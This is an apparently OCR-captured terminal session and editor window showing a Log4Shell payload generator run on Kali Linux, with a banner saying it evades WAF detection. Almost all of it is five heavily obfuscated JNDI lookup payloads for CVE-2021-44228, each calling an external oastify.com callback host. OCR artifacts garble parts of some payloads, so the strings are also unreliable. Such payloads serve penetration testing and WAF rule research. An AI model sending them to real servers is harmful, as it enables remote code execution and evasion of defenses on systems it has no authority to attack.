 ┌──(root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
└─# python3 Log4Shell-obfuscated-payloads-generator.py --generate-secondary-obfuscated-cve-2021-44228-payload 5 -s oia1rpap41mhxkp6rdbbywit1k7avz.oastify.com
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
[INFO] Generated payloads logged to text files under 'out/CVE-2021-44228/secondary/20220509_104730-cve_2021_44228-secondary-obfuscated_payloads.txt'
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-44228/secondary/20220509_104730-cve_2021_44228-secondary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${${:-e}V${:-e}${ZAiuWW2:RS93CpGTJmvdWAs8Q:-n}${::-T}:mGklj:-J}${${:-s}d:mQaYOV1AAnO:-N}${${:-m}${TxeuJH1C4XR:gnvXp.Q3tsW0K:-A}${:-i}${QjRsLbJBFG:f5SKs0BpKpH:-n}:7744:-d}${${:-S}${::-y}${:-
S}:jMouUaAXLN6OZf1:-i}${::-:}${${KlnyEvdkPMYMmnRUAJBz:Co.ssfkuEr1jHf1:-S}${::-p}${::-r}${DZfGKU:og.dyJ1PO5Ly:-i}${EUSmx9RGgbuVmVa:sOTiNhK3PV:-n}${:-g}:s.Afp7cvPghyGBGJ:-l}${${:-m}${:-A}${::-
r}${:-K}${UWMUqK:RC6aBQG:-E}${::-r}:1n9CYva60wF:-d}${${:-l}${7YUkv.dTRsMLy:Ne5hfvVu3N4yoE11QNMg:-o}G${::-4}j:vzadUwv81xLGuIu1.z:-a}${${::-k}${M2GRhUKAwWfZ.Dxw:0zVcTssQfm8flr:-8}${::-
S}:ppjICcMb3:-p}${::-:}//oia1rpap41mhxkp6rdbbywit1k7avz.oastify.com}
2 ${${${::-U}${::-P}${::-P}${::-e}${9n2AugrX7CF6QuWe:TCR.8Xk:-R}:J}${L${lzKqJdCD:Zhn42:-o}${::-G}4J:a0BrhUQQ:-n}${${oYyJW:0UR7tNasbHZ6RNkQ:-m}${z84pkeUN:lqkoAHtKvBHFk7uo7i5Nb:-A}${::-i}-
n:M3KRBohqiyrYAMB:-d}${${xZUxQ0OSJJdJ:gMeMrYK:-M}a${BszlWGWogo:Pyc28Th.:-P}:49Tbmc:-i}${${GGdK0WlvcYfJKt6vx8UiN:2y6sbQWUPaN.Oj11q:-l}${::-O}${::-W}${rId30ds:ISmwGBE.XaCTs4fy1Xfoi5:-e}$-
{mOUBKrxlHuez:3Z.27whWeYoj1:-R}::}l${${::-w}e${::-B}:Hvb6HqaTlSPO:-d}${L${:-o}${:-W}${::-E}r:A}${${::-W}E${wKL7pJDck5yxhGnf:ZaRGJJN2zzar8nx:-b}:S6akR8GMSu:-p}${${GGdK0WlvcYfJKt6vx8UiN:-
2y6sbQWUPaN.Oj11q:-l}${::-O}${::-W}${rId30ds:ISmwGBE.XaCTs4fy1Xfoi5:-e}${mOUBKrxlHuez:3Z.27whWeYoj1:-R}::}//oia1rpap41mhxkp6rdbbywit1k7avz.oastify.com/nzysmmnd}
3 ${${${:-s}${:-P}${::-R}i${::-n}${:-G}:2.jZhNtIfq:-J}${M${:-A}${::-P}:3a5zOq128S2Go3rQsLc:-n}d${${:-L}O${:-G}4j:zSo5pOdIVTvbi2HpBPbT:-I}${${::-l}${::-O}G${:-4}${vValGKFCq:rEkLreNls8IbgYD:-
J}:dJBfG1I59r7XESbqk:-:}${${zm9OboVWrfIOY:NSwTk:-E}${7dkNFB6yRSsG84ge:eDvyMMs2GtWH5CeLXt:-N}v:1OlL8:-r}m${S${::-p}${Nc9i8BGBO1:vdB3u5850:-R}${sbZm3pJCCnFCAZoT:cXR0VnjJiO:-I}${::-n}g:67BCF•—
5oz65IJB6:-i}${::-l}${::-O}G${:-4}${vValGKFCq:rEkLreNls8IbgYD:-J}:dJBfG1I59r7XESbqk:-:}//oia1rpap41mhxkp6rdbbywit1k7avz.oastify.com/chsnkxbt}
4 ${${e${wPzMNTwEHhNH:.LaglfC:-N}${::-V}:uPWnswi:-J}${${:-C}${:-t}${ysbgUPEGTD:NbGssgv44z26uxORL5j0:-X}:JPF5.NC:-n}${${::-e}${bYGjU2dHdml9eyuOxip:VMpF3s:-v}${::-e}${XQAwhBj4hx2zTdrnNCPI:-
0k5lZAV8i4v4Ju2Q.n:-n}${9s7DfFr1mcN1vUGA:VJ7FpujiecA0aBbl:-T}:ZnvFxpZdbt1lGsiVU.:-D}${${:-e}N${:-v}:weVl0yVfH5Ekn3nxxZ2w:-i}${${:-s}p${:-R}In${5hwuFyUteYg:i3Rw.0Pr9DflzOOs9pN2o:-G}:-
0pYYUaDlXYsP:-:}${::-l}${::-d}a${${::-L}${::-O}${::-w}${:-e}r:p}${${:-s}p${:-R}In${5hwuFyUteYg:i3Rw.0Pr9DflzOOs9pN2o:-G}:0pYYUaDlXYsP:-:}//oia1rpap41mhxkp6rdbbywit1k7avz.oastify.com}
5 ${${${xUxv.qcuAMzQYUVTvw:lPv37o3U4.5O:-M}${:-a}${:-p}:UebGgw:-j}${${::-E}${::-n}${:-V}:OjQb0f:-N}${E${:-n}V:13D0Us:-d}${${::-l}${K3AP:EEI6yomsi8m.ya:-o}${:-W}${FpnHCdyJKrvgz:-
64pg9nSnvLCzZmtCs5:-E}${tcRbz8:qmGiSmteNyq:-r}:I}${${::-k}8${qJPCrr9m:uZjs5ZD8Bbvet:-s}:G2XkcJISrNCRe:-:}${${zcgSXaFnV2Y:SmJRTkyj67R0h:-E}${:-N}${qn.2Q5MbLpwH0A4jI4e:0jmez:-V}:9Pgs:-l}$-
{${8Jm1DiMlESTU:Ub.hhZnVA.nR:-K}8${:-s}:M5Xv:-d}${${::-M}${78uXFB3sCG:LzGHfQF0×AIXNKX4vak6W:-A}${STX5TxpQjQYuAaFqW1q:7NLnvEl:-i}${h3uemd:namutkwThd2fU:-n}:936:-a}${${:-l}${::-O}$-
{qGQg5Ln7Zj3eXocZ83m:NPJHF3drIiL1t:-w}${CuiQasI8Um:I9V6dTr4lF.6:-E}${jVKT6v:m.AahZJTErnimwtSc:-r}:P}${${::-k}8${qJPCrr9m:uZjs5ZD8Bbvet:-s}:G2XkcJISrNCRe:-:}//-
oia1rpap41mhxkp6rdbbywit1k7avz.oastify.com/zipqjfto}